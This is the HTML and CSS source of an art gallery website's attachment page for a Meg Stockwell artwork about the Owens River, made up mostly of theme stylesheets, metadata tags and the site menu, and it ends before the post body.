.edit_wrap{border-color: transparent #ffffff transparent transparent!important;}
.rel_content .rel_more{border-color: transparent transparent #ffffff transparent!important;}
/*HEADER COLOR*/
.header2, .header3, .header4, .header3 #topmenu, .header5 #topmenu, .header3 .top_head{ background-color:#333333!important;}

/*FOOTER COLOR*/
#footer{ background-color:#333333!important;}

/*Post Icons Color*/
.rel_content .rel_more i, .single_metainfo i, .comm_meta_reply i{}

/*Leave a Reply Text Color*/
.comments_template #comments, #comments_ping, #reply-title, .related_h3{ color:#333333!important;}

/*Single Post icons Color*/
.single_metainfo i{color:#dddddd!important;}
/*Footer Social Color*/
.head_soc a{color:#dddddd!important;}

/*------------------------------------TEXT COLORS------------------------------------------*/
/*Body Text Color*/
body, .single_metainfo, .single_post .single_metainfo a, .midrow_blocks a, .lay4 .single_metainfo a{color:#777777!important;}

/*Menu Text Color*/
body .header2 .head_contact, body .head_contact, body .topsearch #s, #topmenu ul li a{ color:!important;}

/*Text Color on Secondary Element*/
#submit, #searchsubmit, .page_tt, body #topmenu ul li ul li a:hover, .tab a.active, #ast_nextprev .ast-prev:hover .left_arro, #ast_nextprev .ast-next:hover .right_arro, .page-numbers:hover, .more-link, .moretag, #simple-menu, #simple-menu i{color:#FFFFFF!important;}


body #topmenu ul li ul li a{color:#FFFFFF!important;background: #333333 url("https://apcfinearts.com/wp-content/themes/asteria/images/submenu.png") repeat!important;}

.nivo-caption .sld_layout1 h3 a, .nivo-controlNav a.active, .banner .sld_layout1 h3 a, .acc-sld_layout1 h3 a, .tab.active, .thn_post_wrap .more-link:hover, .moretag:hover, #submit, .page_tt, #searchsubmit, .contact_submit input, .pad_menutitle, .to_top:hover, .page-numbers:hover, .ast_pagenav .current, .progrssn, #simple-menu{color:#FFFFFF!important;}

/*Sidebar Text Color*/
.more-link, .moretag, #sidebar .widget, #home_widgets .widget a:link, #home_widgets .widget a:visited, #home_widgets{color:#999999!important;}

#sidebar .widget, #home_widgets .widget a:link, #home_widgets .widget a:visited, #home_widgets .widget{color:#999999!important;}


/*Post Title, Sidebar Widget Titles,*/
.ast_bio .ast_biotxt h3, .ast_biotxt a, .rel_content a, .copytext a, .widget_calendar td a, #home_widgets .widget .thn_wgt_tt, #sidebar .widget .thn_wgt_tt, #footer .widget .thn_wgt_tt, .nivo-caption p a, .banner .sld_layout1 p a, .banner .sld_layout2 p a, .banner .wrap-sld_layout3 p a, .acord_text p a, .lay2 h2 a, .lay3 h2 a, .lay4 h2 a, .lay5 .postitle a, #ast_nextprev .ast-prev:hover .left_arro i, #ast_nextprev .ast-next:hover .right_arro i, .rel_content a, #reply-title small a, .logged-in-as a, .single_metainfo a i:hover, .edit_wrap i:hover, .widget_calendar td a, .astwt_iframe a, .ast_countdown li, .search_term h2, .author_right h2, .author_right a, #contact_block .widgettitle, #contact_block a:link, #contact_block a:visited, .copytext a, .commentmetadata a{color:#33aaee!important;}

/*LINK COLOR*/
	.thn_post_wrap a:link, .thn_post_wrap a:visited{color:#30B7E8!important;}

/*TITLES COLOR*/
	.single_post .postitle, #sidebar .widget .widgettitle, #sidebar .widget .widgettitle a, #home_widgets .widget a:link, #home_widgets .widget a:visited{color:#30B7E8!important;}

/*Woocommerce*/
.woocommerce div.product .product_title, .woocommerce-page div.product .product_title, .woocommerce #content div.product .product_title, .woocommerce-page #content div.product .product_title, .product_meta a, .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3{color:#33aaee!important;}
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3{ font-size:20px!important;}

/*Footer Widget*/
#footer .widgets .widget ul li a, #footer .widgets .widget{color:#999999!important;}
#footer .widgets .widgettitle, #midrow .widgets .widgettitle a{color:#FFFFFF!important;}


@media screen and (max-width: 1200px){
body .fixed_site{ width:95%!important; margin: 0 auto;}
}

/*Others*/
/*Welcome Text Background*/
.text_block{ background-color:#dddddd!important;}

/*SLIDER TEXT COLOR (Asteria 1.1)*/
.nivo-caption, .nivo-caption h3 a{ color:#ffffff!important;}

/*HOVER ANIMATIONS (Asteria 1.1)*/
.midrow_block, .nav-box, .ast-prev, .ast-next, #footer .widgets .widget ul li a, #home_widgets .widget li a, #sidebar .widget li a, #footmenu ul li a, .single_metainfo .catag_list a, .auth_meta, .meta_comm a, .post_meta a, .social_buttons div i, .social_buttons div a{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}

#home_widgets .widget li a:hover, #sidebar .widget li a:hover, #footmenu ul li a:hover, .single_metainfo .catag_list a:hover, .auth_meta:hover, .meta_comm a:hover, .post_meta a:hover{color:#33aaee;}

.single_metainfo .catag_list a:hover, .auth_meta:hover, .meta_comm a:hover, .post_meta a:hover{ opacity:1;}

.midrow_block:hover{color:#FFFFFF; background-color:#33aaee; padding-top:0px;}
.midrow_block:hover .block_img{ border-color:#FFFFFF;}
.midrow_block:hover .icon_wrap i{color:#FFFFFF;}

.nav-box:hover{color#777777:; background-color:#33aaee;}
#ast_nextprev .ast-prev:hover a, #ast_nextprev .ast-next:hover a{color:#FFFFFF;}

#footer .widgets .widget ul li a:hover{ color:#FFFFFF!important;}

/** SLIDER BUTTON COLOR**/
a.sld_buttn{background:#30b7e8!important; color:#ffffff!important;}

/*USER'S CUSTOM CSS---------------------------------------------------------*/
/*---------------------------------------------------------*/
</style>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Owens River: Water, Water Everywhere (And Not a Drop to Drink)" />
<meta property="og:url" content="https://apcfinearts.com/mstockwellowensriverwaterwater/" />
<meta property="og:description" content="Owens River: Water, Water &#8230; Meg Stockwell" />
<meta property="article:published_time" content="2016-09-16T22:42:24+00:00" />
<meta property="article:modified_time" content="2016-09-22T22:19:06+00:00" />
<meta property="og:site_name" content="APC Fine Arts" />
<meta property="og:image" content="https://apcfinearts.com/wp-content/uploads/MStockwellOwensRiverWaterWater.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@APCGallery" />
<meta name="twitter:text:title" content="Owens River: Water, Water Everywhere (And Not a Drop to Drink)" />
<meta name="twitter:image" content="https://i0.wp.com/apcfinearts.com/wp-content/uploads/MStockwellOwensRiverWaterWater.jpg?fit=859%2C1200&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/apcfinearts.com/wp-content/uploads/cropped-apc_logo_blue_background_square-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/apcfinearts.com/wp-content/uploads/cropped-apc_logo_blue_background_square-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/apcfinearts.com/wp-content/uploads/cropped-apc_logo_blue_background_square-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/apcfinearts.com/wp-content/uploads/cropped-apc_logo_blue_background_square-1.jpg?fit=270%2C270&#038;ssl=1" />
<link rel="stylesheet" id="redux-google-fonts-css"  href="//fonts.googleapis.com/css?family=Comfortaa|Raleway|Dosis&v=1560986325" type="text/css" media="all" />		<style type="text/css" id="wp-custom-css">
			/* *** Content and Sidebar Widths *** */ 
body .fixed_site .center {width:100% !important;} 
.single_wrap {margin-right:3%;width:64%;} 
body .no_sidebar {margin:0 3%;width:94%;} 
#sidebar .widgets {margin-left:20px;}
/* ********************************* QUICK-STYLES ********************************* */ 
/* Body Background */ 
body.custom-background {background-color:rgba(200,200,200,.5);} 
/* Body FONT */ 
body {font-size:16px !important;} 
/* EDIT BUTTON ZINDEX************/ 
div.edit_wrap {z-index:1 !important;} 
/* SITE WIDTH ******* */ 
.fixed_site {width:100%;max-width:1200px;} 
/* Link Hover Transitions *******/ 
a:hover {-webkit-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-ms-transition:all .35s ease-out;-o-transition:all .35s ease-out;transition:all .35s ease-out;} 
/* TEXT-STYLES ******************/
.txt60 {font-size:60%;}
.txt80 {font-size:80%;}
.txt100 {font-size:100%;}
.txt120 {font-size:120%;}
.txt140 {font-size:140%;}
.txt160 {font-size:160%;}
.txt180 {font-size:180%;}
.txt-l {text-align:left;} 
.txt-r {text-align:right;} 
.txt-c {text-align:center;} 
.txt-j {text-align:justify;} 
/* MARGIN-STYLES *****************/ 
.mrgn-h-nrml {margin:auto 1em;} 
.mrgn-v-nrml {margin:1em auto;} 

/* POST-STYLES ******************/ 
.post-divy {background:#fafafa;padding:10px;border:1px solid #eee;font-size:120%;} 

/* IMAGE-STYLES *****************/ 
.img-shdw {-webkit-box-shadow:3px 3px 10px 0 #ccc;-moz-box-shadow:3px 3px 10px 0 #ccc;box-shadow:3px 3px 10px 0 #ccc;} 
.img-shdw:hover {-webkit-box-shadow:0 5px 0 0 #777;-moz-box-shadow:0 5px 0 0 #777;box-shadow:0 5px 0 0 #777;} 

/* FYI:AUTO \'P\' TAGS ARE REMOVED IN FUNCTIONS PHP */ 
/* CLEARFIX 1 of 4 */ .clearfix:after {content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
/* CLEARFIX 2 of 4 */ .clearfix {display:inline-block;}
/* CLEARFIX 3 of 4 */ html[xmlns] .clearfix {display:block;}
/* CLEARFIX 4 of 4 */ * html .clearfix {height:1%;} 
/* My-Button *******************/ 
.my-btn {background:#3d7;color:#fff !important;padding:2px 4px;border:2px solid #3d7;} 
.my-btn:hover {border-bottom:2px solid #3a7;border-left:2px solid #3a7;}
/* My-Button Sidebar Exhibits **/ 
div.widget_listcategorypostswidget ul + a {float:right;background:#3d7;color:#fff !important;padding:2px 8px;border:2px solid #3d7;} 
div.widget_listcategorypostswidget ul + a:hover {border-bottom:2px solid #3a7;border-left:2px solid #3a7;} 
 
/* ********************************* MOBIL-STYLES ********************************* */ 
/* Mobile Site Width */ 
@media screen and (max-width:1200px) {body .fixed_site {width:100% !important;}} 
/* MOBIL MENU */ @media screen and (max-width:768px) {#simple-menu {padding:2% 2.5%;background:rgba(51,170,238,.90) !important;position:fixed;bottom:0;left:0;border-radius:0 1em 0 0;z-index:2;}} 
/* MOBIL MENU */ @media screen and (max-width:480px) {#simple-menu {width:25%;margin:0;padding:2% 3%;text-align:center;float:none;background:rgba(51,170,238,.90) !important;	position:fixed;	bottom:0;	border-radius:0 1em 0 0;	display:block;	z-index:2;}} 
/* Services Columns */ @media screen and (max-width:768px) {.sxns {	width:100%;}} 

/* ********************************* HEADR-STYLES ********************************* */ 
.header5 .logo {background:#222;padding-bottom:15px;} 
.header5 {background:#333;} 
.header5 #topmenu {margin-top:0;} 
body #topmenu ul li a {color:#fff;} 
/*Page Title Adjustments*/ 
.page_tt {background-color:rgba(51,170,238,.90)!important;padding:7px 0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;} 
.page_tt h1 {margin:0;} 
/* Menu Underline */ 
#topmenu ul li {margin-bottom:1px;margin-left:auto;padding:1%;padding-top:0;border-bottom:3px solid #2f2f2f;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;} 
#topmenu ul li a {color:#ccc !important;} 
#topmenu ul li:hover {border-bottom:3px solid #f5a;background:#353535;} 
/*Menu Sub-Items*/ 
#topmenu ul li ul {margin-left:-75%;margin-top:15%;} 
#topmenu ul li ul li:first-child {border-top:3px solid #ed0;border-bottom:0;} 
#topmenu ul li ul li:hover {background:#666 !important;border-bottom:0;} 
#topmenu ul li ul li a:hover {background:#555 !important;} 
/* ********************************** Post & Pg Bgs ******************************** */ 
.single_post {border-radius:0;background:#fff !important;} 
body.postid-16, body.page-id-16, body.postid-18, body.page-id-18 {background-image:none !important;} 
.single_post {padding:0;} 
/* ********************************* FRNT PG BLOCKS ********************************* */ 
.ast_blocks {padding:10px 0 0;} 
/* ********************************* FRNT PG SLIDER ********************************* */ 
/* Slider Stacked Card */ 
#slidera {padding:0;} 
/* Slider Resize and Shadow */ 
.slide_wrap {/*width:90%;*/ overflow:hidden;margin:0 auto;border-top:3px groove #ccc;/*	box-shadow:0 0 40px 0 #eee;	-webkit-box-shadow:0 0 40px 0 #eee;	-moz-box-shadow:0 0 40px 0 #eee;*/}
/* Slide Description Block*/ 
.nivo-caption .sld_layout1 p {background:rgba(50,50,50,0.9);} 
/* Nivo Slider Nav Bars */ 
.nivo-controlNav {padding:0;bottom:0;} 
.nivo-controlNav {position:relative;bottom:10px;left:0;width:100%;height:10px;border:0;background:#ddd;} 
.nivo-controlNav a {cursor:cell;display:inline-block;position:relative;bottom:0;width:15%;height:10px;margin:0;background:#ccc;border:1px solid #fff;border-radius:0;} 

/* ************************************** FRNT PG Posts ************************************** */ 

#map-head a {color:#3ae;} .mapblck {margin:0;} 

/* **************************************** Sidebars & Widgets ********************************** */ 
/*Sidr:Artist Pages*/ 
.artst-wgt {width:48%;margin:1%;float:left;} 
#sidebar {background:#fafafa;border-left:none;border-right:1px solid #ddd;} 
#sidebar .widget_wrap {width:90% !important;padding-left:0 !important;padding-right:10% !important;} 
/*Sidr:Widget Titles*/ 
#sidebar .widget .widgettitle {margin:0;margin-right:0;padding-bottom:25px;} 
/* APC ARTISTS WIDGET */
.side-artst {width:49%;margin-right:1%;float:left;}
.side-artst a {color:#555555;}
.side-artst a:hover {color:#33aaee !important;}
/* APC EXHIBITS WIDGET */
i.fa-angle-double-right {display:none;}
#sidebar .widget li a {display:block;text-align:center;}

/* ******** Blog-Page ******** */
/* Remove Author Link */
.fa-user {display:none;}
/* Remove Author Icon */
.auth_meta {display:none;}

/*
	CSS Migrated from Jetpack:
*/

/*
Welcome to Custom CSS!

CSS (Cascading Style Sheets) is a kind of code that tells the browser how
to render a web page. You may delete these comments and get started with
your customizations.

By default, your stylesheet will be loaded after the theme stylesheets,
which means that your rules can take precedence and override the theme CSS
rules. Just write here what you want to change, you don't need to copy all
your theme's stylesheet content.
*/
/* Content and Sidebar Widths ***************************************************** */
body .fixed_site .center {
	width: 100% !important;
}

.single_wrap {
	margin-right: 3%;
	width: 64%;
}

body .no_sidebar {
	margin: 0 3%;
	width: 94%;
}

#sidebar .widgets {
	margin-left: 20px;
}

/******************************** 
 *QUICK-STYLES ********************************/
/* Body Background */
body.custom-background {
	background-color: rgba(200,200,200,.5);
}

/* Body FONT */
body {
	font-size: 14px !important;
}

/* EDIT BUTTON ZINDEX************/
div.edit_wrap {
	z-index: 1 !important;
}

/* SITE WIDTH ******* */
.fixed_site {
	width: 100%;
	max-width: 1200px;
}

/* Link Hover Transitions *******/
a:hover {
	-webkit-transition: all .35s ease-out;
	-moz-transition: all .35s ease-out;
	-ms-transition: all .35s ease-out;
	-o-transition: all .35s ease-out;
	transition: all .35s ease-out;
}

/* TEXT-STYLES ******************/
.txt60 {
	font-size: 60%;
}

.txt80 {
	font-size: 80%;
}

.txt100 {
	font-size: 100%;
}

.txt120 {
	font-size: 120%;
}

.txt140 {
	font-size: 140%;
}

.txt160 {
	font-size: 160%;
}

.txt180 {
	font-size: 180%;
}

.txt-l {
	text-align: left;
}

.txt-r {
	text-align: right;
}

.txt-c {
	text-align: center;
}

.txt-j {
	text-align: justify;
}

/* MARGIN-STYLES *****************/
.mrgn-h-nrml {
	margin: auto 1em;
}

.mrgn-v-nrml {
	margin: 1em auto;
}

/* POST-STYLES ******************/
.post-divy {
	background: #fafafa;
	padding: 10px;
	border: 1px solid #eee;
	font-size: 120%;
}

/* IMAGE-STYLES *****************/
.img-shdw {
	-webkit-box-shadow: 3px 3px 10px 0 #ccc;
	-moz-box-shadow: 3px 3px 10px 0 #ccc;
	box-shadow: 3px 3px 10px 0 #ccc;
}

.img-shdw:hover {
	-webkit-box-shadow: 0 5px 0 0 #777;
	-moz-box-shadow: 0 5px 0 0 #777;
	box-shadow: 0 5px 0 0 #777;
}

/* FYI: AUTO 'P' TAGS ARE 
REMOVED IN FUNCTIONS PHP */
/*  CLEARFIX 1 of 4  */
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

/*  CLEARFIX 2 of 4  */
.clearfix {
	display: inline-block;
}

/*  CLEARFIX 3 of 4  */
html[xmlns] .clearfix {
	display: block;
}

/*  CLEARFIX 4 of 4  */
* html .clearfix {
	height: 1%;
}

/* My-Button *******************/
.my-btn {
	background: #3d7;
	color: #fff !important;
	padding: 2px 4px;
	border: 2px solid #3d7;
}

.my-btn:hover {
	border-bottom: 2px solid #3a7;
	border-left: 2px solid #3a7;
}

/* My-Button Sidebar Exhibits **/
div.widget_listcategorypostswidget ul + a {
	float: right;
	background: #3d7;
	color: #fff !important;
	padding: 2px 8px;
	border: 2px solid #3d7;
}

div.widget_listcategorypostswidget ul + a:hover {
	border-bottom: 2px solid #3a7;
	border-left: 2px solid #3a7;
}

/******************************** MOBIL-STYLES *********************************/
/* Mobile Site Width */
@media screen and (max-width: 1200px) {
	body .fixed_site {
		width: 100% !important;
	}
}

/* MOBIL MENU */
@media screen and (max-width: 768px) {
	#simple-menu {
		padding: 2% 2.5%;
		background: rgba(51,170,238,.90) !important;
		position: fixed;
		bottom: 0;
		left: 0;
		border-radius: 0 1em 0 0;
		z-index: 2;
	}
}

/* MOBIL MENU */
@media screen and (max-width: 480px) {
	#simple-menu {
		width: 25%;
		margin: 0;
		padding: 2% 3%;
		text-align: center;
		float: none;
		background: rgba(51,170,238,.90) !important;
		position: fixed;
		bottom: 0;
		border-radius: 0 1em 0 0;
		display: block;
		z-index: 2;
	}
}

/* Services Columns */
@media screen and (max-width: 768px) {
	.sxns {
		width: 100%;
	}
}

/********************************
 * HEADR-STYLES ********************************/
.header5 .logo {
	background: #222;
	padding-bottom: 15px;
}

.header5 {
	background: #333;
}

.header5 #topmenu {
	margin-top: 0;
}

body #topmenu ul li a {
	color: #fff;
}

/*Page Title Adjustments*/
.page_tt {
	background-color: rgba(51,170,238,.90) !important;
	padding: 7px 0;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.page_tt h1 {
	margin: 0;
}

/* Menu Underline */
#topmenu ul li {
	margin-bottom: 1px;
	margin-left: auto;
	padding: 1%;
	padding-top: 0;
	border-bottom: 3px solid #2f2f2f;
	-webkit-transition: all .15s ease-out;
	-moz-transition: all .15s ease-out;
	-ms-transition: all .15s ease-out;
	-o-transition: all .15s ease-out;
	transition: all .15s ease-out;
}

#topmenu ul li a {
	color: #ccc !important;
}

#topmenu ul li:hover {
	border-bottom: 3px solid #f5a;
	background: #353535;
}

/*Menu Sub-Items*/
#topmenu ul li ul {
	margin-left: -75%;
	margin-top: 15%;
}

#topmenu ul li ul li:first-child {
	border-top: 3px solid #ed0;
	border-bottom: 0;
}

#topmenu ul li ul li:hover {
	background: #666 !important;
	border-bottom: 0;
}

#topmenu ul li ul li a:hover {
	background: #555 !important;
}

/******************************* Post & Pg Bgs *******************************/
.single_post {
	border-radius: 0;
	background: #fff !important;
}

body.postid-16, body.page-id-16, body.postid-18, body.page-id-18 {
	background-image: none !important;
}

.single_post {
	padding: 0;
}

/******************************** FRNT PG BLOCKS *********************************/
.ast_blocks {
	padding: 10px 0 0;
}

/********************************* FRNT PG SLIDER *********************************/
/* Slider Stacked Card */
#slidera {
	padding: 0;
}

/* Slider Resize and Shadow */
.slide_wrap {
	overflow: hidden;
	margin: 0 auto;
	border-top: 3px groove #ccc;
}

/* Slide Description Block*/
.nivo-caption .sld_layout1 p {
	background: rgba(50,50,50,0.9);
}

/* Nivo Slider Nav Bars */
.nivo-controlNav {
	padding: 0;
	bottom: 0;
}

.nivo-controlNav {
	position: relative;
	bottom: 10px;
	left: 0;
	width: 100%;
	height: 10px;
	border: 0;
	background: #ddd;
}

.nivo-controlNav a {
	cursor: cell;
	display: inline-block;
	position: relative;
	bottom: 0;
	width: 15%;
	height: 10px;
	margin: 0;
	background: #ccc;
	border: 1px solid #fff;
	border-radius: 0;
}

/*********************************
 * FRNT PG Posts *********************************/
.page-numbers {
	background-color: #aaa !important;
	color: #fff !important;
/*********************************
 * FRNT PG MAP ********************************/
	width: 100%;
	background: #444;
	border-top: 3px ridge #ccc;
	color: #eee;
	letter-spacing: 1px;
}

#map-head a {
	color: #3ae;
}

.mapblck {
	margin: 0;
}

/*********************************
 * Sidebars & Widgets *********************************/
/*Sidr: Artist Pages*/
.artst-wgt {
	width: 48%;
	margin: 1%;
	float: left;
}

#sidebar {
	background: #fafafa;
	border-left: none;
	border-right: 1px solid #ddd;
}

#sidebar .widget_wrap {
	width: 90% !important;
	padding-left: 0 !important;
	padding-right: 10% !important;
}

/*Sidr: Widget Titles*/
#sidebar .widget .widgettitle {
	margin: 0;
	margin-right: 0;
	padding-bottom: 25px;
}

/* APC ARTISTS WIDGET */
.side-artst {
	width: 49%;
	margin-right: 1%;
	float: left;
}

.side-artst a {
	color: #555555;
}

.side-artst a:hover {
	color: #33aaee !important;
}

/* APC EXHIBITS WIDGET */
i.fa-angle-double-right {
	display: none;
}

#sidebar .widget li a {
	display: block;
	text-align: center;
}
/*********************************
BlogPage
*********************************/
/* Remove Author Link */
.fa-user {
	display: none;
}

/* Remove Author Icon */
.auth_meta {
	display: none;
}

/*********************************
 * About Pages
 * *****************************/
/* About Page Styles for Mobile */
@media screen and (max-width: 480px) {
	.abt-about {
		-webkit-column-count: 1 !important;
		-moz-column-count: 1 !important;
		column-count: 1 !important;
	}
}

form.contact-form div:nth-child(1) {
	width: 49%;
	float: left;
	margin-right: 2%;
}

form.contact-form div:nth-child(2) {
	width: 49%;
	float: left;
}

.contact-form input[type='text'], .contact-form input[type='email'] {
	padding: 0 !important;
	margin: 0 !important;
	border: 0 !important;
	height: 40px;
	max-width: 100% !important;
	width: 100% !important;
	border: 1px solid #eee !important;
	background: #f5f5f5;
}

.contact-form textarea {
	height: 160px !important;
	padding: 0 !important;
	margin: 0 !important;
	width: 100% !important;
	max-width: 100% !important;
	border: 1px solid #eee;
	background: #f5f5f5;
}

.contact-submit {
	margin: 0;
}

.pushbutton-wide {
	width: 100%;
	height: 40px;
	background: #3ae;
	color: #fff;
	border: none;
	letter-spacing: 1px;
	font-size: 1em;
}

.pushbutton-wide:hover {
	background: #1be;
	cursor: pointer;
}

/*********************************
Artist-Pages
*********************************/
/* Artist About Section */
.artst-abt {
	margin-bottom: 2em;
	padding: 2%;
	text-align: justify;
	border: 2px solid #ddd;
	border-width: 1px 0 1px 1px;
	font-size: 110%;
}

/* Artist About Section IMG
.artst-abt img {
	max-width: 40% !important;
	float: left;
	margin: 0 10px 10px 0;
} */
/* Pink Artist Cat Link */
.single_metainfo .fa-th-list {
	color: #f59 !important;
}

/* Pink Artist Cat Icon */
.single_metainfo .catag_list a {
	color: #fff !important;
	background: #f59;
	padding: 1px 5px;
}

/* Recent Work Section */
.recent-work li a {
	display: block;
}

/* Float for Sidebar */
#sidebar {
	float: left;
}

/* Float for Entries */
.single_wrap, .lay4_wrap {
	float: right;
}

/*********************************
 Asteria Tabs and Toggles ********************************/
/* toggle box */
.lgn_toggle {
	border: 1px solid #ddd;
	margin-bottom: 15px;
	border-radius: 20px 0 0 20px;
	background: #fcfcfc;
}

/* toggle box button */
.trigger_wrap {
	border: 0 !important;
	color: #999;
	border-radius: 20px 0 0 20px;
	padding-left: 20px;
	background: #fafafa;
	letter-spacing: 2px;
}

/* toggle box content */
.lgn_toggle_content {
	padding: 15px 0 0 30px;
	border-bottom: 0;
}

/* tab container */
.tabs-container {
	margin: 0;
	border: 0;
}

/* tab bar */
.tabs {
	background: #fff !important;
	border-bottom: 1px solid #ccc;
}

/* all tabs */
.single_post .tabs li {
	top: 1px;
	opacity: 1;
	border: 0;
}

/* first tab */
.single_post .tabs :first-child {
	border-left: 0 !important;
}

/* active tab */
.tabs li.active {
	background: #f7f7f7 !important;
	border-width: 1px 1px 0;
	border-style: solid;
	border-color: #ccc;
}

/* tab link */
.tabs li a {
	color: #ccc !important;
}

/* active tab link */
.tabs li.active a {
	color: #3ae !important;
}

/* tab content */
.lgn_tab {
	background: #f7f7f7 !important;
}

/*********************************
 Footer-Adjustments
 ********************************/
/* Footer Adjustments for Mobile */
@media screen and (max-width: 768px) {
	#footer .widgets .widget {
		width: 48%;
	}
}

@media screen and (max-width: 480px) {
	#footer .widgets .widget {
		width: 98%;
	}
}

#footer {
	font-size: 15px !important;
	margin-top: 0;
	border-top: .25em solid #3ae;
}

/* Footer Link Hovers */
#footer .textwidget a:hover {
	color: #3ae !important;
}

/*Copyright-Styling*/
#copyright {
	padding: 15px 0;
	background: #222;
}

/* NO MARGIN BELOW FOOTER */
.footefixed {
	margin-bottom: 0;
}

/* below footer info */
.copytext {margin-left:10px;}
.head_soc {margin-right:10px;}

/* ****************************************** Jetpack ****************************************** */
/* Jetpack gallery */
.gallery-item {
	margin: 0 !important;
}

.gallery-item img {
	border: 2px solid #fff !important;
}

/* Jetpack Image Viewer Customization */
.jp-carousel-image-meta ul {display:none;}

/* Jetpack Subscription Adjustments */
#subscribe-text {
	margin: .5em 0;
}

#subscribe-email {
	display: table-cell;
	width: 75%;
}

#subscribe-email input {
	padding: 0 !important;
	margin: 0 !important;
	border: 0 !important;
	height: 40px;
	width: 100%;
	background: #eee;
}

#subscribe-submit {
	display: table-cell;
	margin: 0 !important;
	width: 25%;
}

#subscribe-submit input {
	margin: 0;
	background: #3ae;
	border: 0;
	color: #fff;
	height: 40px;
}

#subscribe-submit input:hover {
	background: #1be;
	cursor: pointer;
	text-shadow: 1px 2px 5px #777;
}

div.success {
	color: #3e7;
}

p.error {
	color: #f55;
}

/********************************
 Lightbox Plus *********************************/
#cboxLoadedContent {
	box-shadow: 0 0 10px #eee;
}

/*********************************
List-Category-Posts
 ****************************** */

/* artist recent work as columns */
.recent-work {
	padding: 0;
}

.recent-work li {
	width: 50%;
	display: block;
	list-style: none;
	float: left;
	text-align: center;
}

/******************************
 CONTACT FORM 7****************************** */
span.wpcf7-list-item {
	display: block;
	margin: 1em auto;
}

.cntct-tbl {
	width: 98%;
	padding: 1%;
	background: #f5f5f5;
}

/******************************** 
 * RelatedPosts-Adjustments*
 *******************************/
h3.jp-relatedposts-headline {
	width: 100%;
}		</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-9316 attachmentid-9316 attachment-jpeg wp-theme-asteria">
<!--Header-->
<div class="fixed_site">
<!--Maintenance Mode Message-->

	<div class="header5">
    <div class="center">
    <!--LOGO START-->
    <div class="logo">
        	    	<a class="logoimga" title="APC Fine Arts" href="https://apcfinearts.com/"><img src="https://apcfinearts.com/wp-content/uploads/APC-NewHead-92h.png" /></a>
        </div>
    <!--LOGO END-->
    
	<!--MENU START--> 
        <!--MOBILE MENU START--><a id="simple-menu" href="#sidr"><i class="fa-align-justify"></i> Menu</a><!--MOBILE MENU END--> 
    <div id="topmenu"><div class="menu-header"><ul id="menu-topmenu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://apcfinearts.com/">Home</a></li>
<li id="menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10663"><a href="https://apcfinearts.com/ron-libbrecht/">Gallery</a></li>
<li id="menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5794"><a href="https://apcfinearts.com/classes/">Classes</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://apcfinearts.com/home-2/blog/">News</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://apcfinearts.com/about/">About</a></li>
<li id="menu-item-8038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8038"><a href="https://apcfinearts.com/contact/">Contact</a></li>
</ul></div></div>
    <!--MENU END-->
    
    </div>
</div>
</div><!--Content-->
<div class="fixed_site">
	<div class="fixed_wrap singlefx">
		<div id="content">
			<div class="center">
				<div class="content_wrap">
                    <!--POST END-->
					<div class="single_wrap">
				<div class="single_post">

                                       <div class="post-9316 attachment type-attachment status-inherit hentry" id="post-9316"> 
                    <!--EDIT BUTTON START-->
					    				<!--EDIT BUTTON END-->
                    
                    <!--POST START-->
                    <div class="single_post_content">
                        <h1 class="postitle entry-title">Owens River: Water, Water Everywhere (And Not a Drop to Drink)</h1>
                        <!--POST INFO START-->
                                                <div class="single_metainfo">
                            <i class="fa-calendar"></i><a class="comm_date"><span class="post_date updated" >September 16, 2016</span></a>
                            <i class="fa-user"></i><a class='vcard author post-author' href="https://apcfinearts.com/author/patrick-admin/"><span class='fn'>Patrick Osborne</span></a>
                                                                                        <i class="fa-comments"></i> <div class="meta_comm"><a href="https://apcfinearts.com/mstockwellowensriverwaterwater/#respond">0 Comment</a></div>                                                
                          <i class="fa-th-list"></i><div class="catag_list"></div>
                        </div>
                                                <!--POST INFO START-->
                        
                        <!--POST CONTENT START-->
